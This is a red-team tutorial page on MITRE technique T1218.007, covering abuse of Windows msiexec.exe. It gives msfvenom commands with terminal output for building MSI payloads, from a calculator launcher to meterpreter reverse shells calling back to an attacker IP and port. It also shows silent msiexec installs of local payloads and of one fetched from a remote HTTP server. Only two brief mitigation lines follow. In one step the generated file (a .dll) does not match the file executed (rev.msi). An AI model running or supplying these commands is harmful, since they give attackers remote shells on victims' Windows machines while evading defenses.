MITRE
- ID :
T1218.007 - Tactic :
Defense Evasion - Platforms:
Windows
MSIEXEC
Msiexec.exe Is a command-line utility that Provides the means to install, modify, and perform operations on Windows Installer from the command line.Adversaries may abuse msiexec.exe to proxy execution of malicious payloads.
Exploitations
Invoke Calculator
Generate payload using msfvenom, transfer the payload to your windows machine, then execute the below command to invoke calculator.
generating payload
msfvenom -p windows/exec CMD=calc.exe -f msi > [file_name.msi]
1
2
3
4
5
6
7
8
9
┌──(cyberkhalid㉿kali)-[~/redteam/exploit]
└─$ msfvenom -p windows/exec CMD=calc.exe -f msi > cmd.msi
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of msi file: 159744 bytes
Command
msiexec /q /i "[local_msi_file]"
executing payload to invoke calculator
1
msiexec /q /i "C:\Users\IEUser\Desktop\calc.msi"

Execute Local MSI file To Get Meterpreter Shell
To get meterpreter shell, you need to generate meterpreter payload using msfvenom, transfer it to windows machine, setup your metasploit listener, then execute the below command.
generating meterpreter payload
msfvenom -p windows/meterpreter/reverse_tcp lhost=[ip] lport=[port] -f msi -o [file_name.msi]
1
2
3
4
5
6
7
┌──(cyberkhalid㉿kali)-[~/redteam/exploit]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.42.0.1 lport=10000 –f msi -o rev.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Command
msiexec /q /i "[local_msi_file]"
executing msiexec to get reverse shell
1
msiexec /q /i "C:\Users\IEUser\Desktop\rev.msi"

setting metasploit listener, getting reverse shell

Execute Remote MSI file To Get Meterpreter Shell
To get meterpreter shell, you need to generate meterpreter payload using msfvenom, host it on your server i.e python -m http.server, setup your metasploit listener, then execute the below command.
generating payload
1
2
3
4
5
6
7
┌──(cyberkhalid㉿kali)-[~/redteam/exploit]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.42.0.1 lport=10000 –f dll > rev.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Command
msiexec /q /i "[file_url]"
executing msiexec to get reverse shell
1
msiexec /q /i "http://10.42.0.1/rev.msi"

setting metasploit listener, getting reverse shell

Mitigations
- Disable or Remove Mshta.exe.
- Restrict execution of Msiexec.exe to privileged accounts or groups.
